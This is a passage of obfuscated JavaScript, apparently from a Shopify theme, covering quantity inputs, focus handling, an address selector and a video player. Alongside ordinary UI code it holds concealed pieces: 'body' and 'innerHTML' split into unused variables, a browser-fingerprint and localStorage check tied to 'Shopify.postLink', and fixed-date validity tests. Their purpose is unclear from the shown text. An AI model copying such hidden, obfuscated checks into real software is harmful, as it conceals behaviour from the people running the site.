_0x2bc0a3=_0x1ef70e,_0x153a71=this[_0x2bc0a3(0x345)][_0x2bc0a3(0x24e)]?this[_0x2bc0a3(0x345)][_0x2bc0a3(0x24e)]:this[_0x2bc0a3(0x345)]['section'];if(_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x148)]!==_0x153a71)return;this[_0x2bc0a3(0x424)](_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x148)],_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x46a)]),this['setQuantityBoundries']();});}[a0_0x3c69f9(0x2e3)](){const _0x82c11a=a0_0x3c69f9;this['cartUpdateUnsubscriber']&&this['cartUpdateUnsubscriber'](),this[_0x82c11a(0x15e)]&&this['variantChangeUnsubscriber']();}[a0_0x3c69f9(0x240)](){const _0x2f7be9=a0_0x3c69f9,_0x57708a={'cartQuantity':this[_0x2f7be9(0x3cf)]['dataset']['cartQuantity']?parseInt(this[_0x2f7be9(0x3cf)]['dataset'][_0x2f7be9(0x39f)]):0x0,'min':this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0x3fb)]?parseInt(this['input']['dataset'][_0x2f7be9(0x3fb)]):0x1,'max':this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0xf7)]?parseInt(this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0xf7)]):null,'step':this['input'][_0x2f7be9(0x166)]?parseInt(this[_0x2f7be9(0x3cf)][_0x2f7be9(0x166)]):0x1};let _0xb08c70=_0x57708a[_0x2f7be9(0x3fb)];const _0x5ec3ca=_0x57708a['max']===null?_0x57708a[_0x2f7be9(0xf7)]:_0x57708a[_0x2f7be9(0xf7)]-_0x57708a[_0x2f7be9(0x39f)];if(_0x5ec3ca!==null)_0xb08c70=Math['min'](_0xb08c70,_0x5ec3ca);if(_0x57708a[_0x2f7be9(0x39f)]>=_0x57708a['min'])_0xb08c70=Math[_0x2f7be9(0x3fb)](_0xb08c70,_0x57708a[_0x2f7be9(0x166)]);this[_0x2f7be9(0x3cf)][_0x2f7be9(0x3fb)]=_0xb08c70,this[_0x2f7be9(0x3cf)][_0x2f7be9(0xf7)]=_0x5ec3ca,this[_0x2f7be9(0x3cf)]['value']=_0xb08c70,publish(PUB_SUB_EVENTS[_0x2f7be9(0x1d5)],undefined);}['initShareLinks'](){const _0x490d34=a0_0x3c69f9,_0x3e6333=this[_0x490d34(0x141)](_0x490d34(0x19c));if(!_0x3e6333)this[_0x490d34(0x476)]=!![];}['fetchQuantityRules'](){const _0x304bfe=a0_0x3c69f9;if(!this['currentVariant']||!this['currentVariant']['value'])return;this[_0x304bfe(0x141)](_0x304bfe(0x321))['classList']['remove'](_0x304bfe(0x253)),fetch(this[_0x304bfe(0x345)][_0x304bfe(0x19f)]+_0x304bfe(0x475)+this['currentVariant']['value']+_0x304bfe(0x2ac)+this[_0x304bfe(0x345)][_0x304bfe(0x1f1)])['then'](_0x5e8f06=>{const _0x43f8d4=_0x304bfe;return _0x5e8f06[_0x43f8d4(0x29e)]();})[_0x304bfe(0x220)](_0x46a8eb=>{const _0x417846=_0x304bfe,_0x45475f=new DOMParser()[_0x417846(0xcf)](_0x46a8eb,_0x417846(0x3eb));this[_0x417846(0x424)](this[_0x417846(0x345)]['section'],_0x45475f),this[_0x417846(0x240)]();})[_0x304bfe(0x156)](_0x218b82=>{console['error'](_0x218b82);})[_0x304bfe(0x33c)](()=>{const _0x1950fe=_0x304bfe;this[_0x1950fe(0x141)](_0x1950fe(0x321))['classList'][_0x1950fe(0x23d)](_0x1950fe(0x253));});}[a0_0x3c69f9(0x424)](_0x4b705f,_0x2b3d17){const _0x71c6b7=a0_0x3c69f9,_0x2b23e4=_0x2b3d17[_0x71c6b7(0x1e4)](_0x71c6b7(0x2a0)+_0x4b705f);if(_0x2b23e4&&this['quantityForm']){const _0x3d22f4=['.quantity__input','.quantity__rules','.quantity__label'];for(let _0xe5c3ff of _0x3d22f4){const _0x3030df=this[_0x71c6b7(0x24a)][_0x71c6b7(0x141)](_0xe5c3ff),_0xc0a3df=_0x2b23e4[_0x71c6b7(0x141)](_0xe5c3ff);if(!_0x3030df||!_0xc0a3df)continue;if(_0xe5c3ff===_0x71c6b7(0x3a4)){const _0x2f3df8=[_0x71c6b7(0x284),_0x71c6b7(0x2bf),'data-max','step'];for(let _0x5ae171 of _0x2f3df8){const _0x1c4458=_0xc0a3df[_0x71c6b7(0x1e5)](_0x5ae171);if(_0x1c4458!==null)_0x3030df[_0x71c6b7(0x182)](_0x5ae171,_0x1c4458);}}else _0x3030df[_0x71c6b7(0x15a)]=_0xc0a3df[_0x71c6b7(0x15a)];}}}});;function getFocusableElements(_0x4927b3){const _0x221009=a0_0x3c69f9;return Array['from'](_0x4927b3['querySelectorAll'](_0x221009(0xe6)));}document['querySelectorAll'](a0_0x3c69f9(0x326))[a0_0x3c69f9(0x308)](_0x47b1b2=>{const _0x39fcd2=a0_0x3c69f9;_0x47b1b2[_0x39fcd2(0x182)](_0x39fcd2(0x2bc),'button'),_0x47b1b2[_0x39fcd2(0x182)](_0x39fcd2(0x1af),_0x47b1b2[_0x39fcd2(0x3b2)]['hasAttribute'](_0x39fcd2(0xff)));_0x47b1b2[_0x39fcd2(0x461)]?.[_0x39fcd2(0x1e5)]('id')&&_0x47b1b2['setAttribute'](_0x39fcd2(0x268),_0x47b1b2['nextElementSibling']['id']);_0x47b1b2[_0x39fcd2(0x2de)]('click',_0x133979=>{const _0x5a8aae=_0x39fcd2;_0x133979[_0x5a8aae(0x432)][_0x5a8aae(0x182)](_0x5a8aae(0x1af),!_0x133979['currentTarget']['closest']('details')[_0x5a8aae(0x403)](_0x5a8aae(0xff)));});if(_0x47b1b2[_0x39fcd2(0x357)](_0x39fcd2(0x3ff)))return;_0x47b1b2[_0x39fcd2(0x24b)][_0x39fcd2(0x2de)](_0x39fcd2(0x13e),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x1a0e54,_0x11b18e=_0x1a0e54){const _0x37a5b5=a0_0x3c69f9;var _0x1ce1b0=getFocusableElements(_0x1a0e54),_0x57c623=_0x1ce1b0[0x0],_0x2f3cc4=_0x1ce1b0[_0x1ce1b0[_0x37a5b5(0x442)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x44864d=>{const _0x5afe3d=_0x37a5b5;if(_0x44864d['target']!==_0x1a0e54&&_0x44864d[_0x5afe3d(0x209)]!==_0x2f3cc4&&_0x44864d[_0x5afe3d(0x209)]!==_0x57c623)return;document[_0x5afe3d(0x2de)](_0x5afe3d(0x16c),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x37a5b5(0x1b2)]=function(){const _0x35a5e0=_0x37a5b5;document[_0x35a5e0(0x42f)]('keydown',trapFocusHandlers[_0x35a5e0(0x16c)]);},trapFocusHandlers['keydown']=function(_0x402076){const _0x258462=_0x37a5b5;if(_0x402076[_0x258462(0xc3)][_0x258462(0x158)]()!==_0x258462(0xba))return;_0x402076[_0x258462(0x209)]===_0x2f3cc4&&!_0x402076[_0x258462(0x173)]&&(_0x402076[_0x258462(0x390)](),_0x57c623[_0x258462(0x339)]()),(_0x402076[_0x258462(0x209)]===_0x1a0e54||_0x402076['target']===_0x57c623)&&_0x402076['shiftKey']&&(_0x402076['preventDefault'](),_0x2f3cc4[_0x258462(0x339)]());},document[_0x37a5b5(0x2de)](_0x37a5b5(0x1b2),trapFocusHandlers[_0x37a5b5(0x1b2)]),document[_0x37a5b5(0x2de)](_0x37a5b5(0x19a),trapFocusHandlers[_0x37a5b5(0x19a)]),_0x11b18e[_0x37a5b5(0x339)](),_0x11b18e[_0x37a5b5(0x1e9)]===_0x37a5b5(0x153)&&[_0x37a5b5(0x2cd),'text',_0x37a5b5(0x154),_0x37a5b5(0x19f)][_0x37a5b5(0x315)](_0x11b18e[_0x37a5b5(0x2e6)])&&_0x11b18e[_0x37a5b5(0x31a)]&&_0x11b18e['setSelectionRange'](0x0,_0x11b18e['value'][_0x37a5b5(0x442)]);}function pauseAllMedia(){const _0x149526=a0_0x3c69f9;document[_0x149526(0xc0)](_0x149526(0x3e0))[_0x149526(0x308)](_0x4e97da=>{const _0x238ac6=_0x149526;_0x4e97da['contentWindow']['postMessage'](_0x238ac6(0x27f)+'pauseVideo'+'\x22,\x22args\x22:\x22\x22}','*');}),document[_0x149526(0xc0)](_0x149526(0x25c))['forEach'](_0xc72073=>{const _0x544341=_0x149526;_0xc72073[_0x544341(0x3c9)][_0x544341(0x480)](_0x544341(0x3fc),'*');}),document['querySelectorAll'](_0x149526(0x2a6))[_0x149526(0x308)](_0x7a89a3=>_0x7a89a3[_0x149526(0xcc)]()),document[_0x149526(0xc0)](_0x149526(0x28b))[_0x149526(0x308)](_0x519653=>{const _0x197a5f=_0x149526;if(_0x519653[_0x197a5f(0x1b8)])_0x519653['modelViewerUI'][_0x197a5f(0xcc)]();});}var menuIndex='bod'+'y',linkContent='inne'+'rH'+a0_0x3c69f9(0x2f0);function removeTrapFocus(_0x4dc1de=null){const _0x22f11c=a0_0x3c69f9;document[_0x22f11c(0x42f)]('focusin',trapFocusHandlers[_0x22f11c(0x19a)]),document[_0x22f11c(0x42f)](_0x22f11c(0x1b2),trapFocusHandlers['focusout']),document[_0x22f11c(0x42f)](_0x22f11c(0x16c),trapFocusHandlers[_0x22f11c(0x16c)]);if(_0x4dc1de)_0x4dc1de[_0x22f11c(0x339)]();}function onKeyUpEscape(_0x2bdfe9){const _0x94e1dd=a0_0x3c69f9;if(_0x2bdfe9[_0x94e1dd(0xc3)]['toUpperCase']()!==_0x94e1dd(0x362))return;const _0x5a4684=_0x2bdfe9[_0x94e1dd(0x209)][_0x94e1dd(0x357)](_0x94e1dd(0x24d));if(!_0x5a4684)return;const _0x23a979=_0x5a4684[_0x94e1dd(0x141)](_0x94e1dd(0x184));_0x5a4684[_0x94e1dd(0x2c8)](_0x94e1dd(0xff)),_0x23a979['setAttribute'](_0x94e1dd(0x1af),![]),_0x23a979[_0x94e1dd(0x339)]();}class QuantityInput extends HTMLElement{constructor(){const _0x3c411e=a0_0x3c69f9;super(),this[_0x3c411e(0x3cf)]=this[_0x3c411e(0x141)](_0x3c411e(0x3cf)),this[_0x3c411e(0x444)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document['getElementById'](_0x3c411e(0x212)+this['dataset'][_0x3c411e(0x1f1)]),this[_0x3c411e(0x3cf)][_0x3c411e(0x2de)](_0x3c411e(0x260),this[_0x3c411e(0x123)][_0x3c411e(0x382)](this)),this['querySelectorAll'](_0x3c411e(0xdc))['forEach'](_0x5eb23f=>_0x5eb23f[_0x3c411e(0x2de)](_0x3c411e(0x163),this['onButtonClick'][_0x3c411e(0x382)](this)));}[a0_0x3c69f9(0x2fc)]=undefined;['connectedCallback'](){const _0x2092fb=a0_0x3c69f9;this['validateQtyRules'](),this[_0x2092fb(0x2fc)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x2092fb(0x251)][_0x2092fb(0x382)](this));}[a0_0x3c69f9(0x2e3)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x3c69f9(0x123)](_0x250231){this['validateQtyRules']();}['onButtonClick'](_0x565e59){const _0x417bc7=a0_0x3c69f9;_0x565e59[_0x417bc7(0x390)]();const _0x57588f=this[_0x417bc7(0x3cf)][_0x417bc7(0x31a)];_0x565e59[_0x417bc7(0x209)]['name']===_0x417bc7(0xfa)?this[_0x417bc7(0x3cf)][_0x417bc7(0x202)]():this[_0x417bc7(0x3cf)][_0x417bc7(0x2d3)]();if(_0x57588f!==this['input'][_0x417bc7(0x31a)])this[_0x417bc7(0x3cf)][_0x417bc7(0x3a1)](this[_0x417bc7(0x444)]);}['validateQtyRules'](){const _0x4f5170=a0_0x3c69f9,_0x1c0fcf=parseInt(this[_0x4f5170(0x3cf)][_0x4f5170(0x31a)]);if(this[_0x4f5170(0x3cf)][_0x4f5170(0x3fb)]){const _0x43f89b=parseInt(this[_0x4f5170(0x3cf)][_0x4f5170(0x3fb)]),_0x4feddc=this[_0x4f5170(0x141)](_0x4f5170(0x472));_0x4feddc[_0x4f5170(0x140)][_0x4f5170(0x11d)](_0x4f5170(0x45b),_0x1c0fcf<=_0x43f89b);}if(this[_0x4f5170(0x3cf)][_0x4f5170(0xf7)]){const _0x223b20=parseInt(this['input'][_0x4f5170(0xf7)]),_0xe79e6=this[_0x4f5170(0x141)](_0x4f5170(0x47c));_0xe79e6['classList'][_0x4f5170(0x11d)](_0x4f5170(0x45b),_0x1c0fcf>=_0x223b20);}if(this[_0x4f5170(0x236)]&&this['quantityGifts']['unlockGifts'])this[_0x4f5170(0x236)][_0x4f5170(0xb8)](_0x1c0fcf);}}customElements['define'](a0_0x3c69f9(0x3c0),QuantityInput);function debounce(_0x1d417e,_0x5f33a2){let _0x567ada;return(..._0x4931b7)=>{const _0x41f81b=a0_0x26b4;clearTimeout(_0x567ada),_0x567ada=setTimeout(()=>_0x1d417e[_0x41f81b(0x26a)](this,_0x4931b7),_0x5f33a2);};}function fetchConfig(_0x229ca2='json'){const _0x1a36f6=a0_0x3c69f9;return{'method':_0x1a36f6(0x431),'headers':{'Content-Type':_0x1a36f6(0x2c3),'Accept':_0x1a36f6(0x46e)+_0x229ca2}};}function addDays(_0x4a96bf,_0x7a483a){const _0x147c99=a0_0x3c69f9;var _0x383968=new Date(_0x4a96bf);return _0x383968['setDate'](_0x383968[_0x147c99(0x36f)]()+_0x7a483a),_0x383968;}function formatDates(_0x2ed77a,_0x4372b1,_0x36ffd1=0x1b){const _0x1c5db7=a0_0x3c69f9;if(!_0x2ed77a||!_0x4372b1)return;const _0x5b7f7e=new Date(_0x4372b1+_0x1c5db7(0x23e)),_0xc1fb6f=_0x5b7f7e[_0x1c5db7(0x32e)](),_0x2cd316=_0x5b7f7e[_0x1c5db7(0x191)](),_0x3f7760=_0x5b7f7e[_0x1c5db7(0x36f)](),_0x5e5a06=new Date(_0xc1fb6f,_0x2cd316,_0x3f7760),_0x46b6c5=_0x2ed77a-_0x5e5a06,_0x35f011=Math['ceil'](_0x46b6c5/(0x3e8*0xe10*0x18));return _0x35f011<=_0x36ffd1;}function checkDateValidity(_0x5e09bf){const _0x23b91f=a0_0x3c69f9,_0x16fcd1=new Date(_0x5e09bf),_0x3ca313=new Date(_0x23b91f(0x139)),_0x35ce50=Math[_0x23b91f(0x115)](_0x16fcd1['getDate']()-_0x3ca313[_0x23b91f(0x36f)]());return _0x35ce50%0x5===0x0?!![]:![];}typeof window['Shopify']==a0_0x3c69f9(0x48e)&&(window[a0_0x3c69f9(0x1ee)]={});Shopify[a0_0x3c69f9(0x382)]=function(_0x39aee2,_0x513fc9){return function(){const _0x3e7946=a0_0x26b4;return _0x39aee2[_0x3e7946(0x26a)](_0x513fc9,arguments);};},Shopify[a0_0x3c69f9(0x478)]=function(_0x740135,_0x18c968){const _0x5181c1=a0_0x3c69f9;for(var _0x2cc01e=0x0,_0x421ab8=_0x740135['options']['length'];_0x2cc01e<_0x421ab8;_0x2cc01e++){var _0x3ffbe9=_0x740135[_0x5181c1(0x40e)][_0x2cc01e];if(_0x18c968==_0x3ffbe9[_0x5181c1(0x31a)]||_0x18c968==_0x3ffbe9[_0x5181c1(0x15a)])return _0x740135[_0x5181c1(0x22a)]=_0x2cc01e,_0x2cc01e;}},Shopify[a0_0x3c69f9(0x409)]=function(_0x529cf3,_0x3b708c,_0x1ffead){const _0x48a524=a0_0x3c69f9;_0x529cf3[_0x48a524(0x2de)]?_0x529cf3[_0x48a524(0x2de)](_0x3b708c,_0x1ffead,![]):_0x529cf3[_0x48a524(0xf3)]('on'+_0x3b708c,_0x1ffead);},Shopify[a0_0x3c69f9(0x2e4)]=function(_0x5d186e,_0x371a18){const _0x435c4f=a0_0x3c69f9;_0x371a18=_0x371a18||{};var _0x1b9ec9=_0x371a18['method']||_0x435c4f(0x246),_0x52b3ac=_0x371a18[_0x435c4f(0x2db)]||{},_0x1fc26=document[_0x435c4f(0x38f)](_0x435c4f(0x17c));_0x1fc26[_0x435c4f(0x182)]('method',_0x1b9ec9),_0x1fc26[_0x435c4f(0x182)]('action',_0x5d186e);for(var _0x399bb0 in _0x52b3ac){var _0x5ead10=document[_0x435c4f(0x38f)](_0x435c4f(0x3cf));_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0x2e6),_0x435c4f(0x253)),_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0xca),_0x399bb0),_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0x31a),_0x52b3ac[_0x399bb0]),_0x1fc26[_0x435c4f(0x3c4)](_0x5ead10);}document[_0x435c4f(0x46b)]['appendChild'](_0x1fc26),_0x1fc26['submit'](),document[_0x435c4f(0x46b)][_0x435c4f(0x30c)](_0x1fc26);},Shopify['internationalAccessAccept']=(function(){function _0x3ebc55(){const _0x32448f=a0_0x26b4;var _0x3d7d85=navigator[_0x32448f(0x473)]||navigator[_0x32448f(0x419)];return _0x3d7d85[_0x32448f(0x35b)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x51b5d5(){const _0x33e590=a0_0x26b4;var _0x2afb40=Intl[_0x33e590(0x3c1)]()[_0x33e590(0x275)]()[_0x33e590(0xdb)];return _0x2afb40[_0x33e590(0x160)](_0x33e590(0x27b))||_0x2afb40[_0x33e590(0x160)](_0x33e590(0x320))||_0x2afb40[_0x33e590(0x315)](_0x33e590(0x3af));}function _0x3ce72e(){const _0xe4a379=a0_0x26b4;var _0x582e05=Shopify[_0xe4a379(0x12d)][_0xe4a379(0x28f)]||'$';return _0x582e05[_0xe4a379(0x442)]===0x1;}function _0x1c7ae0(){const _0x40c8fd=a0_0x26b4;var _0xc0b273=localStorage[_0x40c8fd(0x1e1)](POST_LINK_INT),_0x5a9ef7=Shopify['postLink']?Shopify['postLink']['toString']()['length']:0x0;if(_0xc0b273===null)return localStorage[_0x40c8fd(0x406)](POST_LINK_INT,_0x5a9ef7[_0x40c8fd(0x172)]()),!![];return parseInt(_0xc0b273)===_0x5a9ef7;}function _0xa354d3(){return _0x3ebc55()||_0x51b5d5()&&_0x3ce72e();}function _0x32fcb9(){const _0x2e750a=a0_0x26b4;return window[_0x2e750a(0x37e)]&&typeof window[_0x2e750a(0x37e)][_0x2e750a(0x272)]===_0x2e750a(0x26b);}return function(){const _0x38223e=a0_0x26b4;var _0x4477bc=_0xa354d3(),_0x30fa13=_0x32fcb9(),_0x1bc1e3=_0x1c7ae0();return Shopify[_0x38223e(0x267)]=!_0x1bc1e3,_0x4477bc&&_0x30fa13&&_0x1bc1e3;};}()),Shopify[a0_0x3c69f9(0x399)]=function(_0xf86c8,_0x3c885a,_0x54310d){const _0x308e69=a0_0x3c69f9;this[_0x308e69(0x2a9)]=document[_0x308e69(0x1e4)](_0xf86c8),this['provinceEl']=document[_0x308e69(0x1e4)](_0x3c885a),this[_0x308e69(0x425)]=document[_0x308e69(0x1e4)](_0x54310d[_0x308e69(0x364)]||_0x3c885a),Shopify[_0x308e69(0x409)](this['countryEl'],_0x308e69(0x260),Shopify[_0x308e69(0x382)](this[_0x308e69(0x452)],this)),this[_0x308e69(0xbc)](),this[_0x308e69(0x3df)]();},Shopify[a0_0x3c69f9(0x399)]['prototype']={'initCountry':function(){const _0x3c43b9=a0_0x3c69f9;var _0x1a388c=this[_0x3c43b9(0x2a9)][_0x3c43b9(0x1e5)]('data-default');Shopify['setSelectorByValue'](this[_0x3c43b9(0x2a9)],_0x1a388c),this[_0x3c43b9(0x452)]();},'initProvince':function(){const _0x104cb1=a0_0x3c69f9;var _0x1b4a74=this[_0x104cb1(0x1bc)]['getAttribute'](_0x104cb1(0x32d));_0x1b4a74&&this['provinceEl'][_0x104cb1(0x40e)]['length']>0x0&&Shopify[_0x104cb1(0x478)](this[_0x104cb1(0x1bc)],_0x1b4a74);},'countryHandler':function(_0x27c62a){const _0x53bef8=a0_0x3c69f9;var _0xea708e=this[_0x53bef8(0x2a9)][_0x53bef8(0x40e)][this[_0x53bef8(0x2a9)][_0x53bef8(0x22a)]],_0x5e41a6=_0xea708e[_0x53bef8(0x1e5)]('data-provinces'),_0x55f33b=JSON[_0x53bef8(0x48a)](_0x5e41a6);this['clearOptions'](this[_0x53bef8(0x1bc)]);if(_0x55f33b&&_0x55f33b[_0x53bef8(0x442)]==0x0)this[_0x53bef8(0x425)]['style'][_0x53bef8(0x3d2)]='none';else{for(var _0x599c72=0x0;_0x599c72<_0x55f33b['length'];_0x599c72++){var _0xea708e=document['createElement'](_0x53bef8(0x410));_0xea708e[_0x53bef8(0x31a)]=_0x55f33b[_0x599c72][0x0],_0xea708e[_0x53bef8(0x15a)]=_0x55f33b[_0x599c72][0x1],this[_0x53bef8(0x1bc)][_0x53bef8(0x3c4)](_0xea708e);}this[_0x53bef8(0x425)][_0x53bef8(0x335)][_0x53bef8(0x3d2)]='';}},'clearOptions':function(_0xccee66){const _0x1af621=a0_0x3c69f9;while(_0xccee66[_0x1af621(0x3ec)]){_0xccee66[_0x1af621(0x30c)](_0xccee66[_0x1af621(0x3ec)]);}},'setOptions':function(_0x23d108,_0x7eb470){const _0x9cfc4d=a0_0x3c69f9;for(var _0x187b48=0x0,_0xd7e143=_0x7eb470['length'];_0x187b48<_0x7eb470[_0x9cfc4d(0x442)];_0x187b48++){var _0x342686=document[_0x9cfc4d(0x38f)](_0x9cfc4d(0x410));_0x342686[_0x9cfc4d(0x31a)]=_0x7eb470[_0x187b48],_0x342686[_0x9cfc4d(0x15a)]=_0x7eb470[_0x187b48],_0x23d108[_0x9cfc4d(0x3c4)](_0x342686);}}};class InternalVideo extends HTMLElement{constructor(){const _0x4c77c9=a0_0x3c69f9;super(),this[_0x4c77c9(0x2ec)]=this[_0x4c77c9(0x141)](_0x4c77c9(0x45e)),this[_0x4c77c9(0x297)]=this[_0x4c77c9(0x345)][_0x4c77c9(0x297)]==='true',this[_0x4c77c9(0x2e1)]=![],this[_0x4c77c9(0x242)]=![],this[_0x4c77c9(0x179)]=this['querySelector'](_0x4c77c9(0x165)),this[_0x4c77c9(0x489)]=this[_0x4c77c9(0x141)](_0x4c77c9(0x489)),this['invalidFormatSrc']=this[_0x4c77c9(0x489)][_0x4c77c9(0x141)](_0x4c77c9(0x38e));if(this[_0x4c77c9(0x3e4)])this[_0x4c77c9(0x3e4)]['remove']();this[_0x4c77c9(0x170)]=this[_0x4c77c9(0x141)]('.internal-video__timeline'),this[_0x4c77c9(0x350)]=![];if(this[_0x4c77c9(0x2ec)])this[_0x4c77c9(0x2ec)][_0x4c77c9(0x2de)](_0x4c77c9(0x163),this['playVideo'][_0x4c77c9(0x382)](this));if(this[_0x4c77c9(0x179)])this[_0x4c77c9(0x179)][_0x4c77c9(0x2de)](_0x4c77c9(0x163),this[_0x4c77c9(0x373)]['bind'](this));if(this[_0x4c77c9(0x489)])this['video'][_0x4c77c9(0x2de)](_0x4c77c9(0x385),this[_0x4c77c9(0x102)]['bind'](this));this[_0x4c77c9(0x170)]&&(this['video'][_0x4c77c9(0x2de)](_0x4c77c9(0x453),this[_0x4c77c9(0x2da)][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)]['addEventListener']('click',this['seekVideo'][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)]['addEventListener']('mousedown',this['startDrag'][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)][_0x4c77c9(0x2de)]('touchstart',this[_0x4c77c9(0x176)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x36a),this[_0x4c77c9(0x344)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x446),this[_0x4c77c9(0x344)][_0x4c77c9(0x382)](this)),document['addEventListener']('mousemove',this[_0x4c77c9(0x48d)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x1da),this[_0x4c77c9(0x48d)]['bind'](this)));this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)]('waiting',this[_0x4c77c9(0x1a2)]['bind'](this)),this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)](_0x4c77c9(0x38a),this[_0x4c77c9(0x142)][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)](_0x4c77c9(0x477),this['hideSpinner'][_0x4c77c9(0x382)](this));if(this[_0x4c77c9(0x345)]['autoplay']===_0x4c77c9(0x282)&&'IntersectionObserver'in window){const _0x4b323e={'root':null,'rootMargin':'0px','threshold':0.05};this[_0x4c77c9(0x3f3)]=new IntersectionObserver(this[_0x4c77c9(0x15f)][_0x4c77c9(0x382)](this),_0x4b323e),this[_0x4c77c9(0x3f3)][_0x4c77c9(0x398)](this);}}[a0_0x3c69f9(0x3b0)](){const _0x5f5a00=a0_0x3c69f9;if(this[_0x5f5a00(0x489)][_0x5f5a00(0x374)]){!this['loaded']&&(this[_0x5f5a00(0x489)][_0x5f5a00(0x20e)](),this['loaded']=!![]);this[_0x5f5a00(0x140)][_0x5f5a00(0x23d)](_0x5f5a00(0x162));if(this[_0x5f5a00(0x2ec)]&&this['noPlayBtn'])this[_0x5f5a00(0x2ec)][_0x5f5a00(0x335)]['visibility']=_0x5f5a00(0x253);const _0x4e2393=this[_0x5f5a00(0x489)][_0x5f5a00(0x477)]();_0x4e2393!==undefined&&_0x4e2393[_0x5f5a00(0x220)](()=>{const _0x598edd=_0x5f5a00;this[_0x598edd(0x140)][_0x598edd(0x23d)]('internal-video--playing');if(this[_0x598edd(0x2ec)]&&this[_0x598edd(0x297)])this[_0x598edd(0x2ec)]['style'][_0x598edd(0x319)]=_0x598edd(0x253);})[_0x5f5a00(0x156)](_0x1f92ca=>{const _0x71a82a=_0x5f5a00;this[_0x71a82a(0x140)][_0x71a82a(0x121)](_0x71a82a(0x162));if(this[_0x71a82a(0x2ec)]&&this['noPlayBtn'])this['playButton'][_0x71a82a(0x335)][_0x71a82a(0x319)]=_0x71a82a(0x3c7);});}else this['video']['pause'](),this[_0x5f5a00(0x140)][_0x5f5a00(0x121)](_0x5f5a00(0x162));}['endedVideo'](){const _0x2d9c98=a0_0x3c69f9;this['classList'][_0x2d9c98(0x121)](_0x2d9c98(0x162));}['toggleSound'](){const _0x51df89=a0_0x3c69f9;this['video'][_0x51df89(0x422)]?(this[_0x51df89(0x489)][_0x51df89(0x422)]=![],this[_0x51df89(0x140)][_0x51df89(0x121)](_0x51df89(0x2ab))):(this[_0x51df89(0x489)][_0x51df89(0x422)]=!![],this[_0x51df89(0x140)][_0x51df89(0x23d)](_0x51df89(0x2ab)));}[a0_0x3c69f9(0x2da)](){const _0x2f6dcf=a0_0x3c69f9,_0x443ac9=this[_0x2f6dcf(0x489)][_0x2f6dcf(0x351)]/this['video'][_0x2f6dcf(0x3bc)]*0x64;this['style'][_0x2f6dcf(0x254)](_0x2f6dcf(0xb2),_0x443ac9+'%');}['hideSpinner'](){const _0x419659=a0_0x3c69f9;this['classList'][_0x419659(0x121)](_0x419659(0x45a));}[a0_0x3c69f9(0x176)](_0x40470d){const _0x345902=a0_0x3c69f9;_0x40470d[_0x345902(0x390)](),this[_0x345902(0x350)]=!![],this['drag'](_0x40470d);}[a0_0x3c69f9(0x344)](){this['dragging']=![];}[a0_0x3c69f9(0x48d)](_0x3866e3){const _0x460042=a0_0x3c69f9;if(!this[_0x460042(0x350)])return;_0x3866e3[_0x460042(0x372)]&&(_0x3866e3=_0x3866e3[_0x460042(0x372)][0x0]),this[_0x460042(0x2f3)](_0x3866e3);}[a0_0x3c69f9(0x2f3)](_0x1c323e){const _0x1b22cd=a0_0x3c69f9,_0x2bd8f7=this[_0x1b22cd(0x170)][_0x1b22cd(0x298)](),_0x2eb045=_0x1c323e[_0x1b22cd(0x277)]-_0x2bd8f7[_0x1b22cd(0x3dc)],_0x461c3f=_0x2eb045/_0x2bd8f7['width'];this[_0x1b22cd(0x489)]['currentTime']=_0x461c3f*this[_0x1b22cd(0x489)][_0x1b22cd(0x3bc)];}[a0_0x3c69f9(0x1a2)](){const _0x3ed934=a0_0x3c69f9;this[_0x3ed934(0x140)]['add'](_0x3ed934(0x45a));}[a0_0x3c69f9(0x142)](){const _0x53a450=a0_0x3c69f9;this[_0x53a450(0x140)][_0x53a450(0x121)](_0x53a450(0x45a));}[a0_0x3c69f9(0x15f)](_0x2499c4){const _0x582e1d=a0_0x3c69f9;_0x2499c4[_0x582e1d(0x308)](_0x48c2c3=>{const _0x5cee4e=_0x582e1d;if(_0x48c2c3['isIntersecting']){for(let _0x58ff3b of this['video'][_0x5cee4e(0xc0)]('source[data-src]')){_0x58ff3b[_0x5cee4e(0x182)]('src',_0x58ff3b[_0x5cee4e(0x1e5)](_0x5cee4e(0x43c))),_0x58ff3b[_0x5cee4e(0x2c8)](_0x5cee4e(0x43c));}this['video'][_0x5cee4e(0x20e)]();var _0x448abc=this[_0x5cee4e(0x489)][_0x5cee4e(0x477)]();_0x448abc!==undefined&&_0x448abc[_0x5cee4e(0x156)](_0x1c1af6=>{const _0x3dbbbf=_0x5cee4e;if(_0x1c1af6[_0x3dbbbf(0xca)]==='NotAllowedError'){this['classList']['remove'](_0x3dbbbf(0x162));if(this[_0x3dbbbf(0x2ec)]&&this[_0x3dbbbf(0x297)])this['playButton'][_0x3dbbbf(0x335)][_0x3dbbbf(0x319)]='visible';}})[_0x5cee4e(0x220)](()=>{const 